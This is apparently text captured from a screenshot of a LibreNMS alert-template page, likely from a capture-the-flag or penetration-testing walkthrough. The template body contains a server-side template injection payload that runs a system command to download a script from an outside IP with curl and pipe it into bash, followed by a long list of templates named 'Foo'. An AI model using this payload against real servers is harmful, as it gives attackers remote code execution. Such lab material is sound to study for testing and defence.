 LibreNMS — Mozilla Firefox
LibreNMS
librenms.com:3000/templates
LibreNMS Overview Devices Ports Health Alerts admin
Alert Template :: Docs
Create new alert template
Template name
Foo
# Name Action
Template
@php
system("curl 10.10.16.11/x | bash");
@endphp
1 BGP Sessions.
0 Default Alert Template
15 Foo
16 Foo
17 Foo
18 Foo
19 Foo
20 Foo
21 Foo
22 Foo
23 Foo
24 Foo
25 Foo
26 Foo
27 Foo
28 Foo
29 Foo
30 Foo
Attach template to rules
Nothing selected
Alert title
Alert Title
Recovery title
Recovery Title